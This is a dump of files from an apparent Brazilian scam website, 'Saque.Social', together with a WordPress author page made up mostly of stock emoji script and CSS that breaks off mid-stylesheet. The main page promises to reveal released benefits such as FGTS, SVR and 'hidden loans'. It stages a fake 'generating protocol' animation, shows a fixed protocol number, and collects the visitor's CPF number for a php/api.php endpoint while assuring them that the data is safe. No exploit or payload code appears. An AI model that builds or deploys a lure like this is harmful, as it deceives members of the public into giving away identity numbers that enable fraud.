
<file: ss/saquesocial/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/global.css">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter&display=swap" rel="stylesheet">

        
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

    <title>Saque.Social - Consulta!</title>
</head>
<body>
    <div class="menu">
        <img src="img/saque-social-4.webp" alt="logo">
    </div>
    <div class="esconder">
        <div class="titulo">
            <h1>Veja se seu Benefício foi liberado.</h1>
            <p><span>Cidadãos Empregados e Desempregados: </span>Verifique sua elegibilidade para recursos disponíveis.</p>
        </div>
    
        <div id="progress-bar">
            <div id="progress"></div>
        </div>
    
        <div class="consulta">
            <div class="elementosConsulta">
                <button id="timer-button">
                    <span id="loading" style="display:inline; vertical-align: middle;">
                    <img alt="Loading..." src="img/loading.gif" style="vertical-align: middle;" width="20"/>
                    </span>
                    <span id="buttonText" style="vertical-align: middle;">Gerando Protocolo...</span>
                </button>
        
                <div class="buttonConsultar">
                    <button id="consular">CONSULTAR</button>
                </div>
                <div class="font">
                    <p>Fontes: <span>FGTS</span>, SVR, Emprestimos ocultos, <span>Resgates Estaduais</span> e <span>+</span></p>
                </div>
    
                <div class="svg-container">
                    <svg fill="none" viewbox="0 0 324 43" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 13.0237C1 13.0237 41.5 -8.47626 49.5 6.02374C57.5 20.5237 74 8.52374 95 18.0237C116 27.5237 122 13.0237 150 6.02374C178 -0.976262 182.5 19.0237 196.5 27.5237C210.5 36.0238 231.5 6.02374 248.5 6.02374C265.5 6.02374 278.5 39.5238 323 27.5237" stroke="#0EB7FF"></path>
                        <path d="M1 15.0237C1 15.0237 41.5 -6.47626 49.5 8.02374C57.5 22.5237 74 10.5237 95 20.0237C116 29.5237 122 15.0237 150 8.02374C178 1.02374 182.5 21.0237 196.5 29.5237C210.5 38.0238 231.5 8.02374 248.5 8.02374C265.5 8.02374 278.5 41.5238 323 29.5237" stroke="#0EB7FF" stroke-opacity="0.14"></path>
                        <path d="M1 21.9691C1 21.9691 33.5 7.94538 49.5 14.9691C65.5 21.9929 81 7.94541 95 26.9691C109 45.9928 135.639 9.14092 150 14.9691C164.361 20.7973 185.547 18.4359 196.5 36.4691C207.453 54.5023 232.5 2.94543 248.5 14.9691C264.5 26.9928 285.5 10.4454 323 36.4691" stroke="#F96B4C"></path>
                        <path d="M1 23.9691C1 23.9691 33.5 9.94538 49.5 16.9691C65.5 23.9929 81 9.94541 95 28.9691C109 47.9928 135.639 11.1409 150 16.9691C164.361 22.7973 185.547 20.4359 196.5 38.4691C207.453 56.5023 232.5 4.94543 248.5 16.9691C264.5 28.9928 285.5 12.4454 323 38.4691" stroke="#F96B4C" stroke-opacity="0.22"></path>
                    </svg>
                </div>
            </div>
            
        </div>
    </div>

    <div class="aparecer">
        <div class="buttonmodal">
            <button class="myModal-button">Protocolo de atendimento: <strong>643</strong></button>
        </div>

        <form action="php/api.php">
            <div class="myModal-input" style="position: relative;">
                <input id="cpf" name="cpf" placeholder="Digite seu CPF" required="" type="tel" maxlength="14" oninput="formatAndValidateCPF(this);" />
                <span id="cpf-error" style="display:none; color:red; position: absolute; bottom: -20px; left: 0;">CPF inválido</span>
                <span id="cpf-icon" style="display:none; position: absolute; right: 10px; top: 50%; transform: translateY(-50%);">❌</span>
            </div>
            <div class="myModal-checkbox">
                <input id="checkbox" type="checkbox"/>
                <label for="checkbox">Buscar 6 vias de resgate</label>
            </div>
            <input type="submit" class="myModal-consultar-button" id="consultar-button" value="Consultar"> 
            <div class="subtitle">
                <p class="myModal-footer-text">Garantimos a total segurança dos <span style="color: #FF8C00; font-weight: bold;">seus dados</span>.</p>
            </div>
        </form>

    </div>


    
    <script src="js/validacao.js"></script>
    <script src="js/animacao.js"></script>
</body>
</html>
</file>

<file: ss/wp-admin/index.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 301 Moved Permanently
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">301</h1>
<h2 style="margin-top:20px;font-size: 30px;">Moved Permanently
</h2>
<p>The document has been permanently moved.</p>
</div></div></body></html>
</file>

<file: ss/author/saquesocial-site/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>saquesocial.site &#8211; saquesocial.site</title>
<link rel="alternate" type="application/rss+xml" title="Feed para saquesocial.site &raquo;" href="https://saquesocial.site/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para saquesocial.site &raquo;" href="https://saquesocial.site/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="saquesocial.site &raquo; Feed dos posts para saquesocial.site" href="https://saquesocial.site/author/saquesocial-site/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saquesocial.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title a{color:inherit}
.wp-block-site-title{font-family: var(--wp--preset--font-family--body);font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.542), 1.2rem);font-style: normal;font-weight: 600;}
.wp-block-site-title a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-site-title a:where(:not(.wp-element-button)):hover{text-decoration: none;}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://saquesocial.site/wp-includes/blocks/navigation/style.min.css?ver=6.4.2' media='all' />
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation{font-weight: 500;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;text-decoration: none;}
.wp-block-navigation a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
</style>
<style id='wp-block-query-title-inline-css'>
.wp-block-query-title{box-sizing:border-box}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-query-no-results-inline-css'>
.wp-block-query-no-results{padding-top: var(--wp--preset--spacing--30);}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
.wp-block-post-featured-image img, .wp-block-post-featured-image .block-editor-media-placeholder, .wp-block-post-featured-image .wp-block-post-featured-image__overlay{border-radius: var(--wp--preset--spacing--20);}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title a{display:inline-block}
.wp-block-post-title a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-post-title a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
.wp-block-post-date{color: var(--wp--preset--color--contrast-2);font-size: var(--wp--preset--font-size--small);}
.wp-block-post-date a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
.wp-block-post-date a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
</style>
<style id='wp-block-post-author-name-inline-css'>
.wp-block-post-author-name{font-size: var(--wp--preset--font-size--small);}
.wp-block-post-author-name a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-post-author-name a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}

				.is-style-pill a,
				.is-style-pill span:not([class], [data-rich-text-placeholder]) {
					display: inline-block;
					background-color: var(--wp--preset--color--base-2);
					padding: 0.375rem 0.875rem;
					border-radius: var(--wp--preset--spacing--20);
				}

				.is-style-pill a:hover {
					background-color: var(--wp--preset--color--contrast-3);
				}
.wp-block-post-terms{font-size: var(--wp--preset--font-size--small);}
.wp-block-post-terms a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-post-terms a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
</style>
<style id='wp-block-post-excerpt-inline-css'>
:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}
.wp-block-post-excerpt{line-height: 1.6;}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-post-template-inline-css'>
.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:none}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{-webkit-margin-start:2em;-webkit-margin-end:0;float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{-webkit-margin-start:0;-webkit-margin-end:2em;float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{-webkit-margin-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;margin-inline-start:auto}
</style>
<style id='wp-block-query-pagination-inline-css'>
.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{-webkit-margin-start:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{-webkit-margin-end:auto;margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{color: var(--wp--preset--color--contrast-2);font-size: var(--wp--preset--font-size--small);}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}

				.is-style-asterisk:before {
					content: '';
					width: 1.5rem;
					height: 3rem;
					background: var(--wp--preset--color--contrast-2, currentColor);
					clip-path: path('M11.93.684v8.039l5.633-5.633 1.216 1.23-5.66 5.66h8.04v1.737H13.2l5.701 5.701-1.23 1.23-5.742-5.742V21h-1.737v-8.094l-5.77 5.77-1.23-1.217 5.743-5.742H.842V9.98h8.162l-5.701-5.7 1.23-1.231 5.66 5.66V.684h1.737Z');
					display: block;
				}

				/* Hide the asterisk if the heading has no content, to avoid using empty headings to display the asterisk only, which is an A11Y issue */
				.is-style-asterisk:empty:before {
					content: none;
				}

				.is-style-asterisk:-moz-only-whitespace:before {
					content: none;
				}

				.is-style-asterisk.has-text-align-center:before {
					margin: 0 auto;
				}

				.is-style-asterisk.has-text-align-right:before {
					margin-left: auto;
				}

				.rtl .is-style-asterisk.has-text-align-left:before {
					margin-right: auto;
				}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}

				.is-style-arrow-link .wp-block-navigation-item__label:after {
					content: "\2197";
					padding-inline-start: 0.25rem;
					vertical-align: middle;
					text-decoration: none;
					display: inline-block;
				}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #f9f9f9;--wp--preset--color--base-2: #ffffff;--wp--preset--color--contrast: #111111;--wp--preset--color--contrast-2: #636363;--wp--preset--color--contrast-3: #A4A4A4;--wp--preset--color--accent: #cfcabe;--wp--preset--color--accent-2: #c2a990;--wp--preset--color--accent-3: #d8613c;--wp--preset--color--accent-4: #b1c5a4;--wp--preset--color--accent-5: #b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gradient-1: linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2: linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3: linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4: linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5: linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6: linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7: linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8: linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9: linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10: linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11: linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12: linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small: 0.9rem;--wp--preset--font-size--medium: 1.05rem;--wp--preset--font-size--large: clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.767), 1.85rem);--wp--preset--font-size--x-large: clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.083), 2.5rem);--wp--preset--font-size--xx-large: 